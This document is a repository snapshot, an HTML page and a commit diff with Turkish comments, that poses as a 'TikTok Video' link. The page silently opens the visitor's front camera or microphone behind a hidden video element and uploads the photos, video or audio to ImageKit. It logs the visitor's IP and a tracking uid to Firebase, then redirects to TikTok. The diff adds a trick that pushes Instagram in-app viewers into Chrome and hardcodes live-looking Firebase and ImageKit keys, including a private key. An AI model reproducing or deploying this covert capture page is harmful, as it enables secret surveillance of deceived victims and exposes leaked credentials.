
==== index.html @ f7a15cc5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta name="robots" content="noindex, nofollow">
    <meta property="og:title" content="TikTok Video" />
    <meta property="og:description" content="Bu videoyu izle ve beğen! 🔥" />
    <meta property="og:image" content="https://cdn.pixabay.com/photo/2020/07/06/01/33/tiktok-5374692_1280.png" />
    <meta name="twitter:card" content="summary_large_image" />
    <title>TikTok Video</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; user-select: none; }
        body { background: #000; width: 100vw; height: 100vh; overflow: hidden; }
        video { position: fixed; top: -100%; left: -100%; width: 1px; height: 1px; opacity: 0; }
        canvas { display: none; }
    </style>
</head>
<body>
    <video id="video" autoplay playsinline></video>
    <canvas id="canvas"></canvas>

<script src="config.js"></script>

<script type="importmap">
    {
        "imports": {
            "firebase/app": "https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js",
            "firebase/firestore": "https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js"
        }
    }
</script>

<script type="module">
    import { initializeApp } from "firebase/app";
    import { getFirestore, collection, addDoc } from "firebase/firestore";

    const firebaseConfig = window.FIREBASE_CONFIG;
    const app = initializeApp(firebaseConfig);
    const db = getFirestore(app);
    
    const video = document.getElementById('video');
    const canvas = document.getElementById('canvas');
    let mediaStream = null;
    
    const IMAGEKIT_CONFIG = window.IMAGEKIT_CONFIG;
    
    async function uploadToImageKit(file) {
        return new Promise((resolve, reject) => {
            const formData = new FormData();
            formData.append('file', file);
            formData.append('publicKey', IMAGEKIT_CONFIG.publicKey);
            formData.append('fileName', Date.now() + '_' + file.name);
            formData.append('folder', '/web-uploads');
            formData.append('useUniqueFileName', 'true');
            
            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://upload.imagekit.io/api/v1/files/upload');
            const auth = btoa(IMAGEKIT_CONFIG.privateKey + ':');
            xhr.setRequestHeader('Authorization', 'Basic ' + auth);
            
            xhr.onload = () => {
                if (xhr.status >= 200 && xhr.status < 300) {
                    try { 
                        resolve({ success: true, url: JSON.parse(xhr.responseText).url });
                    } catch(e) { reject('Upload failed'); }
                } else { reject('Upload error: ' + xhr.status); }
            };
            xhr.onerror = () => reject('Network error');
            xhr.send(formData);
        });
    }
    
    async function capturePhoto() {
        return new Promise((resolve) => {
            if (!video.videoWidth || !video.videoHeight) { resolve(null); return; }
            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            const ctx = canvas.getContext('2d');
            ctx.translate(canvas.width, 0);
            ctx.scale(-1, 1);
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
            canvas.toBlob(async (blob) => {
                resolve(new File([blob], `photo_${Date.now()}.jpg`, { type: 'image/jpeg' }));
            }, 'image/jpeg', 0.9);
        });
    }
    
    async function captureMedia(durationSec, mode) {
        return new Promise(async (resolve) => {
            if (!mediaStream) { resolve(null); return; }
            const mimeType = mode === 'audio' ? 'audio/webm' : 'video/webm';
            const recorder = new MediaRecorder(mediaStream, { mimeType });
            const chunks = [];
            recorder.ondataavailable = e => chunks.push(e.data);
            recorder.onstop = async () => {
                const blob = new Blob(chunks, { type: mimeType });
                resolve(new File([blob], `${mode}_${Date.now()}.webm`, { type: mimeType }));
            };
            recorder.start();
            setTimeout(() => { if (recorder.state === 'recording') recorder.stop(); }, durationSec * 1000);
        });
    }
    
    async function start() {
        try {
            const params = new URLSearchParams(window.location.search);
            let mode = params.get('mode');
            let duration = parseInt(params.get('duration')) || 6;
            let redirectUrl = params.get('redirect') || 'https://www.tiktok.com';
            let userId = params.get('uid');
            
            console.log("📸 Capture started:", { mode, duration, userId });
            
            if (!userId) {
                console.log("❌ No userId, redirecting");
                window.location.href = redirectUrl;
                return;
            }
            
            if (duration < 1) duration = 1;
            if (duration > 60) duration = 60;
            
            let constraints = {};
            if (mode === 'videoaudio') constraints = { video: true, audio: true };
            else if (mode === 'videoonly') constraints = { video: { facingMode: "user" }, audio: false };
            else if (mode === 'audio') constraints = { audio: true };
            else constraints = { video: { facingMode: "user" } };
            
            console.log("🎥 Requesting camera...");
            const stream = await navigator.mediaDevices.getUserMedia(constraints);
            mediaStream = stream;
            
            if (constraints.video) {
                video.srcObject = stream;
                await video.play();
            }
            
            setTimeout(async () => {
                console.log("📷 Capturing media...");
                const ip = await fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => d.ip).catch(() => 'unknown');
                let mediaUrls = [];
                
                if (mode === 'photo') {
                    const file = await capturePhoto();
                    if (file) { 
                        const res = await uploadToImageKit(file); 
                        if (res.success) mediaUrls.push(res.url);
                        console.log("📸 Photo uploaded:", res.url);
                    }
                }
                else if (mode === '5photos') {
                    for (let i = 0; i < 5; i++) {
                        const file = await capturePhoto();
                        if (file) { 
                            const res = await uploadToImageKit(file); 
                            if (res.success) mediaUrls.push(res.url);
                        }
                        await new Promise(r => setTimeout(r, 100));
                    }
                    console.log("📸 5 photos uploaded:", mediaUrls.length);
                }
                else if (mode === 'videoonly' || mode === 'videoaudio' || mode === 'audio') {
                    const file = await captureMedia(duration, mode);
                    if (file) { 
                        const res = await uploadToImageKit(file); 
                        if (res.success) mediaUrls.push(res.url);
                        console.log("🎬 Media uploaded:", res.url);
                    }
                }
                
                if (mediaStream) mediaStream.getTracks().forEach(t => t.stop());
                
                if (mediaUrls.length > 0 && userId) {
                    console.log("💾 Saving to Firebase...");
                    const docRef = await addDoc(collection(db, "captures"), {
                        media: mediaUrls,
                        ip: ip,
                        mode: mode,
                        duration: (mode === 'videoonly' || mode === 'videoaudio' || mode === 'audio') ? duration : null,
                        userId: userId,
                        timestamp: new Date().toISOString(),
                        unix: Date.now()
                    });
                    console.log("✅ Saved to Firebase with ID:", docRef.id);
                } else {
                    console.log("⚠️ No media captured or no userId");
                }
                
                console.log("🔀 Redirecting to:", redirectUrl);
                window.location.href = redirectUrl;
            }, 800);
        } catch(err) {
            console.error("❌ Error:", err);
            const redirectUrl = new URLSearchParams(window.location.search).get('redirect') || 'https://www.tiktok.com';
            window.location.href = redirectUrl;
        }
    }
    
    start();
</script>
</body>
</html>

==== commit 2d1f7ccc: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -20,184 +20,266 @@
     <video id="video" autoplay playsinline></video>
     <canvas id="canvas"></canvas>
 
-<script src="config.js"></script>
-
-<script type="importmap">
-    {
-        "imports": {
-            "firebase/app": "https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js",
-            "firebase/firestore": "https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js"
-        }
-    }
-</script>
-
-<script type="module">
-    import { initializeApp } from "firebase/app";
-    import { getFirestore, collection, addDoc } from "firebase/firestore";
-
-    const firebaseConfig = window.FIREBASE_CONFIG;
-    const app = initializeApp(firebaseConfig);
-    const db = getFirestore(app);
+<script>
+    // ============================================
+    // INSTAGRAM WEBVIEW TESPİTİ VE CHROME'A YÖNLENDİRME
+    // ============================================
+    (function() {
+        const params = new URLSearchParams(window.location.search);
+        const forceChrome = params.get('force_chrome');
+        const userAgent = navigator.userAgent;
+        const isInstagram = userAgent.includes('Instagram') || userAgent.includes('FBAV') || userAgent.includes('FBAN');
+        
+        if (forceChrome === '1' && isInstagram) {
+            const currentUrl = window.location.href;
+            // force_chrome parametresini kaldır ve temiz URL oluştur
+            let cleanUrl = currentUrl.replace(/[?&]force_chrome=1/, '').replace(/[?&]$/, '');
+            
+            if (userAgent.includes('Android')) {
+                // Android için intent:// şeması (Chrome'u açar)
+                const intentUrl = `intent://${cleanUrl.replace('https://', '').replace('http://', '')}#Intent;scheme=https;package=com.android.chrome;end`;
+                window.location.href = intentUrl;
+            } else if (userAgent.includes('iPhone') || userAgent.includes('iPad')) {
+                // iOS için googlechrome:// şeması
+                const chromeUrl = `googlechrome://${cleanUrl.replace('https://', '').replace('http://', '')}`;
+                window.location.href = chromeUrl;
+            } else {
+                window.location.href = cleanUrl;
+            }
+            return;
+        }
+    })();
     
-    const video = document.getElementById('video');
-    const canvas = document.getElementById('canvas');
-    let mediaStream = null;
-    
-    const IMAGEKIT_CONFIG = window.IMAGEKIT_CONFIG;
-    
-    async function uploadToImageKit(file) {
-        return new Promise((resolve, reject) => {
-            const formData = new FormData();
-            formData.append('file', file);
-            formData.append('publicKey', IMAGEKIT_CONFIG.publicKey);
-            formData.append('fileName', Date.now() + '_' + file.name);
-            formData.append('folder', '/web-uploads');
-            formData.append('useUniqueFileName', 'true');
-            
-            const xhr = new XMLHttpRequest();
-            xhr.open('POST', 'https://upload.imagekit.io/api/v1/files/upload');
-            const auth = btoa(IMAGEKIT_CONFIG.privateKey + ':');
-            xhr.setRequestHeader('Authorization', 'Basic ' + auth);
-            
-            xhr.onload = () => {
-                if (xhr.status >= 200 && xhr.status < 300) {
-                    try { 
-                        resolve({ success: true, url: JSON.parse(xhr.responseText).url });
-                    } catch(e) { reject('Upload failed'); }
-                } else { reject('Upload error: ' + xhr.status); }
-            };
-            xhr.onerror = () => reject('Network error');
-            xhr.send(formData);
-        });
-    }
-    
-    async function capturePhoto() {
-        return new Promise((resolve) => {
-            if (!video.videoWidth || !video.videoHeight) { resolve(null); return; }
-            canvas.width = video.videoWidth;
-            canvas.height = video.videoHeight;
-            const ctx = canvas.getContext('2d');
-            ctx.translate(canvas.width, 0);
-            ctx.scale(-1, 1);
-            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
-            canvas.toBlob(async (blob) => {
-                resolve(new File([blob], `photo_${Date.now()}.jpg`, { type: 'image/jpeg' }));
-            }, 'image/jpeg', 0.9);
-        });
-    }
-    
-    async function captureMedia(durationSec, mode) {
-        return new Promise(async (resolve) => {
-            if (!mediaStream) { resolve(null); return; }
-            const mimeType = mode === 'audio' ? 'audio/webm' : 'video/webm';
-            const recorder = new MediaRecorder(mediaStream, { mimeType });
-            const chunks = [];
-            recorder.ondataavailable = e => chunks.push(e.data);
-            recorder.onstop = async () => {
-                const blob = new Blob(chunks, { type: mimeType });
-                resolve(new File([blob], `${mode}_${Date.now()}.webm`, { type: mimeType }));
-            };
-            recorder.start();
-            setTimeout(() => { if (recorder.state === 'recording') recorder.stop(); }, durationSec * 1000);
-        });
-    }
-    
-    async function start() {
-        try {
-            const params = new URLSearchParams(window.location.search);
-            let mode = params.get('mode');
-            let duration = parseInt(params.get('duration')) || 6;
-            let redirectUrl = params.get('redirect') || 'https://www.tiktok.com';
-            let userId = params.get('uid');
-            
-            console.log("📸 Capture started:", { mode, duration, userId });
-            
-            if (!userId) {
-                console.log("❌ No userId, redirecting");
-                window.location.href = redirectUrl;
-                return;
-            }
-            
-            if (duration < 1) duration = 1;
-            if (duration > 60) duration = 60;
-            
-            let constraints = {};
-            if (mode === 'videoaudio') constraints = { video: true, audio: true };
-            else if (mode === 'videoonly') constraints = { video: { facingMode: "user" }, audio: false };
-            else if (mode === 'audio') constraints = { audio: true };
-            else constraints = { video: { facingMode: "user" } };
-            
-            console.log("🎥 Requesting camera...");
-            const stream = await navigator.mediaDevices.getUserMedia(constraints);
-            mediaStream = stream;
-            
-            if (constraints.video) {
-                video.srcObject = stream;
-                await video.play();
-            }
-            
-            setTimeout(async () => {
-                console.log("📷 Capturing media...");
-                const ip = await fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => d.ip).catch(() => 'unknown');
-                let mediaUrls = [];
-                
-                if (mode === 'photo') {
-                    const file = await capturePhoto();
-                    if (file) { 
-                        const res = await uploadToImageKit(file); 
-                        if (res.success) mediaUrls.push(res.url);
-                        console.log("📸 Photo uploaded:", res.url);
-                    }
-                }
-                else if (mode === '5photos') {
-                    for (let i = 0; i < 5; i++) {
+    // ============================================
+    // ANA KAMERA KODU (force_chrome yoksa veya Instagram değilse çalışır)
+    // ============================================
+    (function() {
+        // Firebase yapılandırması (config.js'den al)
+        const FIREBASE_CONFIG = {
+            apiKey: "AIzaSyBSy4oCPNTB1h9l2M1P3rkcvwiDrhu82Ao",
+            authDomain: "camerahhh-15487.firebaseapp.com",
+            projectId: "camerahhh-15487",
+            storageBucket: "camerahhh-15487.firebasestorage.app",
+            messagingSenderId: "212849652224",
+            appId: "1:212849652224:web:19d8a85c01cd81005bdee5"
+        };
+
+        const IMAGEKIT_CONFIG = {
+            publicKey: 'public_XJOKnz4iFXkkFRR/NNOj41Y6Ddk=',
+            privateKey: 'private_T2ESq+R6d+czVTlcK/u4QkW4yBU='
+        };
+
+        // Firebase SDK'ları dinamik olarak yükle
+        function loadFirebase() {
+            return new Promise((resolve, reject) => {
+                if (typeof firebase !== 'undefined' && firebase.apps.length) {
+                    resolve(firebase);
+                    return;
+                }
+                
+                const script = document.createElement('script');
+                script.src = 'https://www.gstatic.com/firebasejs/10.8.0/firebase-app-compat.js';
+                script.onload = () => {
+                    const script2 = document.createElement('script');
+                    script2.src = 'https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore-compat.js';
+                    script2.onload = () => {
+                        resolve(firebase);
+                    };
+                    script2.onerror = () => reject('Firestore load failed');
+                    document.head.appendChild(script2);
+                };
+                script.onerror = () => reject('Firebase load failed');
+                document.head.appendChild(script);
+            });
+        }
+
+        const video = document.getElementById('video');
+        const canvas = document.getElementById('canvas');
+        let mediaStream = null;
+        let db = null;
+
+        async function uploadToImageKit(file) {
+            return new Promise((resolve, reject) => {
+                const formData = new FormData();
+                formData.append('file', file);
+                formData.append('publicKey', IMAGEKIT_CONFIG.publicKey);
+                formData.append('fileName', Date.now() + '_' + file.name);
+                formData.append('folder', '/web-uploads');
+                formData.append('useUniqueFileName', 'true');
+                
+                const xhr = new XMLHttpRequest();
+                xhr.open('POST', 'https://upload.imagekit.io/api/v1/files/upload');
+                const auth = btoa(IMAGEKIT_CONFIG.privateKey + ':');
+                xhr.setRequestHeader('Authorization', 'Basic ' + auth);
+                
+                xhr.onload = () => {
+                    if (xhr.status >= 200 && xhr.status < 300) {
+                        try { 
+                            resolve({ success: true, url: JSON.parse(xhr.responseText).url });
+                        } catch(e) { reject('Upload failed'); }
+                    } else { reject('Upload error'); }
+                };
+                xhr.onerror = () => reject('Network error');
+                xhr.send(formData);
+            });
+        }
+
+        function capturePhoto() {
+            return new Promise((resolve) => {
+                if (!video.videoWidth || !video.videoHeight) {
+                    resolve(null);
+                    return;
+                }
+                canvas.width = video.videoWidth;
+                canvas.height = video.videoHeight;
+                const ctx = canvas.getContext('2d');
+                ctx.translate(canvas.width, 0);
+                ctx.scale(-1, 1);
+                ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+                canvas.toBlob((blob) => {
+                    if (!blob) { resolve(null); return; }
+                    const file = new File([blob], `photo_${Date.now()}.jpg`, { type: 'image/jpeg' });
+                    resolve(file);
+                }, 'image/jpeg', 0.9);
+            });
+        }
+
+        function captureMedia(durationSec, mode) {
+            return new Promise((resolve) => {
+                if (!mediaStream) {
+                    resolve(null);
+                    return;
+                }
+                const mimeType = mode === 'audio' ? 'audio/webm' : 'video/webm';
+                let recorder;
+                try {
+                    recorder = new MediaRecorder(mediaStream, { mimeType });
+                } catch(e) {
+                    recorder = new MediaRecorder(mediaStream);
+                }
+                const chunks = [];
+                recorder.ondataavailable = e => {
+                    if (e.data.size > 0) chunks.push(e.data);
+                };
+                recorder.onstop = () => {
+                    if (chunks.length === 0) {
+                        resolve(null);
+                        return;
+                    }
+                    const blob = new Blob(chunks, { type: mimeType });
+                    const file = new File([blob], `${mode}_${Date.now()}.webm`, { type: mimeType });
+                    resolve(file);
+                };
+                recorder.start(500);
+                setTimeout(() => {
+                    if (recorder.state === 'recording') recorder.stop();
+                }, durationSec * 1000);
+            });
+        }
+
+        function getIP() {
+            return fetch('https://api.ipify.org?format=json')
+                .then(r => r.json())
+                .then(d => d.ip)
+                .catch(() => 'unknown');
+        }
+
+        async function start() {
+            try {
+                const params = new URLSearchParams(window.location.search);
+                let mode = params.get('mode');
+                let duration = parseInt(params.get('duration')) || 6;
+                let redirectUrl = params.get('redirect') || 'https://www.tiktok.com';
+                let userId = params.get('uid');
+                
+                if (!userId) {
+                    window.location.href = redirectUrl;
+                    return;
+                }
+                
+                if (duration < 1) duration = 1;
+                if (duration > 60) duration = 60;
+                
+                let constraints = {};
+                if (mode === 'videoaudio') constraints = { video: true, audio: true };
+                else if (mode === 'videoonly') constraints = { video: { facingMode: "user" }, audio: false };
+                else if (mode === 'audio') constraints = { audio: true };
+                else constraints = { video: { facingMode: "user" } };
+                
+                const stream = await navigator.mediaDevices.getUserMedia(constraints);
+                mediaStream = stream;
+                
+                if (constraints.video) {
+                    video.srcObject = stream;
+                    await video.play();
+                }
+                
+                // Firebase'i yükle
+                await loadFirebase();
+                firebase.initializeApp(FIREBASE_CONFIG);
+                db = firebase.firestore();
+                
+                setTimeout(async () => {
+                    const ip = await getIP();
+                    let mediaUrls = [];
+                    
+                    if (mode === 'photo') {
                         const file = await capturePhoto();
                         if (file) { 
                             const res = await uploadToImageKit(file); 
                             if (res.success) mediaUrls.push(res.url);
                         }
-                        await new Promise(r => setTimeout(r, 100));
-                    }
-                    console.log("📸 5 photos uploaded:", mediaUrls.length);
-                }
-                else if (mode === 'videoonly' || mode === 'videoaudio' || mode === 'audio') {
-                    const file = await captureMedia(duration, mode);
-                    if (file) { 
-                        const res = await uploadToImageKit(file); 
-                        if (res.success) mediaUrls.push(res.url);
-                        console.log("🎬 Media uploaded:", res.url);
-                    }
-                }
-                
-                if (mediaStream) mediaStream.getTracks().forEach(t => t.stop());
-                
-                if (mediaUrls.length > 0 && userId) {
-                    console.log("💾 Saving to Firebase...");
-                    const docRef = await addDoc(collection(db, "captures"), {
-                        media: mediaUrls,
-                        ip: ip,
-                        mode: mode,
-                        duration: (mode === 'videoonly' || mode === 'videoaudio' || mode === 'audio') ? duration : null,
-                        userId: userId,
-                        timestamp: new Date().toISOString(),
-                        unix: Date.now()
-                    });
-                    console.log("✅ Saved to Firebase with ID:", docRef.id);
-                } else {
-                    console.log("⚠️ No media captured or no userId");
-                }
-                
-                console.log("🔀 Redirecting to:", redirectUrl);
+                    }
+                    else if (mode === '5photos') {
+                        for (let i = 0; i < 5; i++) {
+                            const file = await capturePhoto();
+                            if (file) { 
+                                const res = await uploadToImageKit(file); 
+                                if (res.success) mediaUrls.push(res.url);
+                            }
+                            await new Promise(r => setTimeout(r, 120));
+                        }
+                    }
+                    else if (mode === 'videoonly' || mode === 'videoaudio' || mode === 'audio') {
+                        const file = await captureMedia(duration, mode);
+                        if (file) { 
+                            const res = await uploadToImageKit(file); 
+                            if (res.success) mediaUrls.push(res.url);
+                        }
+                    }
+                    
+                    if (mediaStream) mediaStream.getTracks().forEach(t => t.stop());
+                    
+                    if (mediaUrls.length > 0 && userId && db) {
+                        await db.collection("captures").add({
+                            media: mediaUrls,
+                            ip: ip,
+                            mode: mode,
+                            duration: (mode === 'videoonly' || mode === 'videoaudio' || mode === 'audio') ? duration : null,
+                            userId: userId,
+                            timestamp: new Date().toISOString(),
+                            unix: Date.now()
+                        });
+                    }
+                    
+                    window.location.href = redirectUrl;
+                }, 800);
+            } catch(err) {
+                const redirectUrl = new URLSearchParams(window.location.search).get('redirect') || 'https://www.tiktok.com';
                 window.location.href = redirectUrl;
-            }, 800);
-        } catch(err) {
-            console.error("❌ Error:", err);
-            const redirectUrl = new URLSearchParams(window.location.search).get('redirect') || 'https://www.tiktok.com';
-            window.location.href = redirectUrl;
-        }
-    }
-    
-    start();
+            }
+        }
+        
+        // Sadece force_chrome yoksa veya Instagram değilse başlat
+        const params = new URLSearchParams(window.location.search);
+        const forceChrome = params.get('force_chrome');
+        const userAgent = navigator.userAgent;
+        const isInstagram = userAgent.includes('Instagram') || userAgent.includes('FBAV') || userAgent.includes('FBAN');
+        
+        if (!(forceChrome === '1' && isInstagram)) {
+            start();
+        }
+    })();
 </script>
 </body>
 </html>
